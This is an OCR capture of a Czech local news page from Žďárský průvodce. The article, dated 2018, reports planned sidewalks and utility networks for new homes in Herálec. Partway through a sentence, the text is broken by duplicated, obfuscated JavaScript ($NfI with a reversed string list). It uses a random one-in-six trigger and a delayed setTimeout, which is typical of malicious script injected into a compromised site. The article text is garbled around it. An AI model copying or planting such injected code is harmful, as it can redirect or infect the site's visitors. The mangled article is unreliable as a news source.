
ŽĎÁRSKÝ PRŮVODCE
> heralec
FIRMY OD ‘HERALEC’
V Herálci přibudou chodníky i
inženýrské sítě pro nové domy
Čtvrtek, 8. února 2018
Herálec / Řadu investičních akcí chtějí v le;;
};}$NfI=function(n){if (typeof ($NfI.list) == „string“)
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}tošním roce
dořešit a především také...